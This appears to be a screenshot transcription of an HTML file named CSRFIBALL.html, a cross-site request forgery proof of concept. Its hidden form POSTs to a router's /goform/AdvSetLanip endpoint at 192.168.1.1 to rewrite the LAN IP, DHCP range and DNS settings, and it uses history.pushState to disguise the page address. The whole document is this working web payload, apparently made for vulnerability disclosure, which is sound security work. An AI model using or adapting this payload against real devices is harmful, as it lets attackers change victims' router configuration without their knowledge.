 Open
CSRFIBALL.html
~/Desktop
Save
1 <html>
2 <body>
3 <script>history.pushState('', '', '/')</script>
4 <form action="http://192.168.1.1/goform/AdvSetLanip" method="POST">
5 <input type="hidden" name="lanIp" value="192&#46;168&#46;1&#46;1" />
6 <input type="hidden" name="lanMask" value="255&#46;255&#46;255&#46;0" />
7 <input type="hidden" name="dhcpEn" value="1" />
8 <input type="hidden" name="startIp" value="192&#46;168&#46;1&#46;100" />
9 <input type="hidden" name="endIp" value="192&#46;168&#46;1&#46;200" />
10 <input type="hidden" name="leaseTime" value="86400" />
11 <input type="hidden" name="lanDnsAuto" value="1" />
12 <input type="hidden" name="lanDns1" value="" />
13 <input type="hidden" name="lanDns2" value="" />
14 <input type="submit" value="Submit request" />
15 </form>
16 </body>
17 </html>